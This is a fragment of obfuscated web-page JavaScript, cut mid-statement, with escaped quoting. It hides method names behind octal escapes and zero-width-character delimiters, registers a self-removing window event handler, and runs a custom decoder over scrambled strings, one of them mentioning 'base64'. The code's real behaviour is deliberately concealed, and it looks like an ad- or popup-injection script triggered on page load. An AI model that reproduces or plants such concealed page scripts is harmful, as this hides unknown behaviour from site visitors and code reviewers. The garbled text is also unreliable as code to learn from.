!_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"M=QHN-G?GI@T@-=^P~RHR@]SW|M*MH)_N&!]+P~]NJK#G~!!(L+K+_I?^&IV=&OWTSHJ{SOG)=V:SK.~;}{{W}G@G[!_NLM)PUWJV~;^J;(%]Q.N?#(~(&!T]!]G!&#G[^.|_|#~}+&|,@}.~@?O!;(]H{GP)H+.GR|WGU#N%!G{IRS##:P[KIM+TL#:_L^&J^(IG]LW|?VK|QU]^R;(M!OW+O~,O{U=%|)(_@G)]*[JR__I[KONH}-V^Q+?(T##U.%;I]W=S^+P.&,_.;[;-)-T~KR;~^KM([G|=S.?B77N083X6368c973a86ea3Y67a33D9da81B3Xc74a9Xf14b7c9f(Z63d65Xad13576dJ763b31b73bc22427XW85ea7X54788ec5275e239ac3483X92d43e83295e4134FFY4497P050a6P0595XB34dB0(663YB+B6888c470b9PB72bdX967bf2771Z21b3YDB2476dd28438e2e8adc3X8aD93B53f0378Zee3X6dB8?Z65YX12789BG85Fd261adVF5eYXde4cbc106aZ2216f78FZ75Z12X2BDXD963db2d87d1FF49e53193X2326285f249bc4397F34753fc46a4cc?8YD:650Y5%85eb5U358c0c51YB91Y64BZXY26Z3267Dd02a4894eb79d92F8ZX2f484e33a89X53588XX3e9fB13dY0F5}165ZBee5BB225YZ!05cb0bc65YF-d3571166fb9Ne71c71e6cZ1292X832283ZD25538F2Z8FX63993B1FD54X24298F54b5dXD50a8XZ56Y2f315Y1T45965ba54BY!X69c0136dBB1069Z5DD4366d32Y9D2478D42834d3347XD6*440dd4097ea4462YXO593F349Y6FZ%X9XFD54a3ff4fa2~858B9ZB57BY+F28B31Y7187XB69bb1X71ZB2f4aY62074ZY3342bc2Y91d8f087D93c8fe94D68cb47a4ec506F}34aa2~52873c61D7FD02279db2D7Xd522b71374Z81b67d6F17eD91Y8089DX87d12F57933b93ef3989XX3Y8XX54B50b41Y3DYYK174fb4FYBff([base64](864Z8c963Z3Qf78cfF02cca2683D82Z41d73180DFX95cca3Y8ee8409Fedf67af33fYZc5Pf9bF75b7a9D~a61D451BB1168ba1019b3135Fc81F407c2473c8263aZ62F808bX080D2P23ee6358ae8119YXBf669d54499f7FX17|Z9d76Z04ab4)a61b3O93053DZ26B2+X7291B43DBB1074d3157e822274Y4X076X13589X32962D73B9YDZ454Bbe135de83da1?042YBZDf047d04fab,F10b0I2326e135bb8&D2194b7+X7bD24581e43B859XY8faY3YDFFY8b2;4YDb7|9B2bcWeb7Z113BZc618Z1cb1dc6d022ZBd527D0DY2cD5DF31DYX436dfe93be4ee40X9f345XXf84YF3FD4FF8]254fdS759T2Hc5eN71163:c1668111B6D1620721b2577202Y7Z252f812a34862F398B343e903943953X489a434d9f4852a44d57Y9525cYX5761b35c66B889f64dY4FB52a9)078d23890D83c93D9!f88DX4299X74B70897ee9cc56ce207YZ4D65Dc52277891486DXZF3c93XY4198ef46cd359eF63e50;04daafeI37bf55BB3fb5Fb6fc12abG165bcKa6e73:D70BZ1426BF1977d1301Y87DXF7]153FZH658M1]b5D(61062|b1567101a6c151f711Y24761f297B242X802933852e388a333D8F3842943d4799424Z9X4751a34Z56Y8515bad5660B25b65B7606Ybc656fZ16a74c66F79cb747eD07983D57X88da838ddf8892X48D97X9929cee97a1F39ca6f8a1YBfdY6B0U2YBb5%7B0BY~cB5BF11bac416FD61b82043B0!77Yf955b9BY54b4U069c0X11dB3TD2dB9#f73ca187c83D882da3680D0FF3Bdd2890dc3591a74597XF1061B44BYYZ4#27598^55cb3}a7D}B52b8L664bfe0P370c75fc9FB73ZX1Y77ZD292da1DB8D73X0378Xe543de2F9a9FXF609Dfb5eb33X61e81499BD4872c31970f92074ZX287DD32cB3?9358YX0628a133B9516328XZ33087DX35932989e33580XYF444B5f250X93dY0X64998B1Sd42YFO65dB412aaFX59YX=66973Z33471DD2F82B7247bd229872X77Z9307B91e1528fF94Fa4F72c99F0479XFZ9Ze44c92f5525dad1e5b,d664aB7VXc2D7FD86d06Bb21866c41F4063ec7YZ12775D32X31DB3179aaX683e63D90ea:854ab4Ya1f8=697ef449cfb47YBF656b0;24Db1FD56YXTX68BY%56F80@Z6fZ4DD388d183BZ2XX7397224c9dF34aD3FY4Xa8%257adL68DX3)F64ba3Z64XD156ff014a5H160B0-35474{7676De0357F1a61c71573ceXF127fD649931F7Bdffe2178e53ZYF3d86DB438FXZ424bX54591FY5172ae4B9f~35761b660B8145eaeDD19BX(660b7136fbfdc7YZZ244594X980dff937aacd3a91X83Fb2318DF1f28ZXZ38Y1F81955XD50a5f854a4Z15eb1_85X741567ad131Z8fB21F76cd247Bd245Z42084851F7Fcb348BacX880e3388bX73754F1449bf1:79YXB4Xa4YF222b3184d2D31da9L56988ab186fc61D74ZB3eBD197D7X1878Z42d84Y5X179DZ3184e0304Dea3D94XY,09Xea4c9BXBff72de56a8-24Z5Xd85bB0=35fafBF49BZ13698ed864c0244366d32a81d82F86F9848B2585d13a91B2XX86X93X91ed3D5YF74aY1F7,DYYG3475ed13Db0?554baI55Db9^919B210657515767a136Dc82474841D87d22Z8b9ce56Fe72b9a98439BXB398fb0155ff71Z3facT35ab1W85fd24X64H364YXH63470Qe6YB7*F7986177YZY202d821c7cZ83188Y9X57cd22B8Ya32F98X9F4676257X7a5]2a1ec54a8caJ67FF54XadB964b6BX37B5123680N93D60cd247BD2458F1b77DBFY1D8ae1549X3982D73f8bX83e6588DF4Za31652b5-c566f79ZB747ed07983d57X88DY838dDF8892e48D97X9929Zee97a1F39Za6F8Y1abFDa6b0|2abb5|7B0BY-Zb5bf11bac416BFZ91BZ4ZX20c9D325ZXD82aD3DD2Fd8X234ddX739X2ec3ee7f143ecF648F1FB4Df6=052FB|557-0)a5c*5}F61|a1466;f196B141e701923751e287a232D7f2832842D37895Yc71e75ZZ237ad149Y3|961Y9}d64YYX059af136ab81c415a4fBY9D279FF14B95Y72X96f3485ad357b3;a5cb1a51269c0176XZ51Za81D66781026c11D71Z81e82ZZ2c898Z247X913d8dDF4144X1419bY0449DF74153FZ46aef454b2f9F562b9d2dc2XD7e133DZe638X1XB3de6f042XBf547F0fa4Zf5FF51fa^456FFN95B%4WX60_91365([base64]:F66d967YX1462Z01B3Z5fcc23BB2557ZF2Y76d3298589fd37X9ZF3c93ea419f3Y8bF6FB4BBZf957bc4099f0199cc44e72ZD4e7BFF2Y7XI65Z86DX6188DD33be133Yc3ec6X96ef768Xea1F8cX33a91ef85e53F91dc4650Y0114XYZ4599FZ42Y5F4Ld699e(B62b9106X#65aB5TY62Z5ZF1F90cd3690e2356aD72e85DZ3Ye12a7cX32X4494,542ac?057aadf4Za3fa51YF4f97FF45Y8?51060d1|eZ019fd6ac1758YB039831X65cb1977d2F3169f2d74DY2886e1X48XX42Z5d993699F0439DbbM75eFD54abB94Ya2F74fYXFY5ea9)963B5H064b0^961c11B6Db82233bf227790XD71ca214YZDf57fa3FX7FYZ305bYF378Db7*F92B9Se64XF446bF41d9FZ720Y7Z758B41363B6*727ba1Y2093e832ZD147Yc82681Y2Z53289FZ46D22X92B1d42B98XF62X3439Yf63ea2Y741a1ed56adce#aa5)55cb8BD3053c0176ec538c61Y62c6ZF69Z9157Xd5f632ZD2D84X0f08Xd22f41B48FZD9B2797XB459dfc4Y53d7509ZN9226Z}75Ba3W72X51be156cZ336b51175761070bc257c9dD974D42B87972a7bDX349096*92c99F0479ef54ZBF439XXFFFa9ff4778b44aa5c55XB3%3156Y}264c3e31F76cb63cb19688B1D75Z71X76d6FZ38X13690d7XB5X81XX459Zf34aY11498F34454fe549ZZD?99fV21aB3L8586YBF57B9183874cb20B8206XBDe072ca1Z73cb2b518d368BX52Z40B3D6439YF148BB-591ed517093L057ZY14a2W259B5FD6184a7307a^662c6e5!85fe876bd2371cf2Y4bdb2480cd2f8X9c=86Bc81875bd2185Z81984a21650YX53a3f751a9L856YZ(551befa65bdKf69b3&42e83DZ357Fea428c276ed42280dbfc1Fa8367dX3318FeaXD97ed3566a24a96e64X98eeGfa2%2:87BD01ab5fc62b0@e698aad3680;Y6eBY264265XX38c82b7Bd1fa87C86725\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu 